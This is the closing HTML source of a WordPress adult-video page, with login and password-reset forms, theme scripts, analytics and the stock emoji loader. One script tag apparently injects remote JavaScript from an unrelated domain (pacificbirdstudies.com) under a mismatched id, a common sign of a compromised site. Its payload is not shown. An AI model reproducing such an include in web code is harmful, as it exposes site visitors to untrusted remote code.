<input type="hidden" id="login-security" name="login-security" value="924ac0ee41" /><input type="hidden" name="_wp_http_referer" value="/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="924ac0ee41" /><input type="hidden" name="_wp_http_referer" value="/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"c64aabc20f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"90290\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "90290" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.837 seconds, on January 21, 2026 @ 8:09 am --><!-- need to refresh to see cached version -->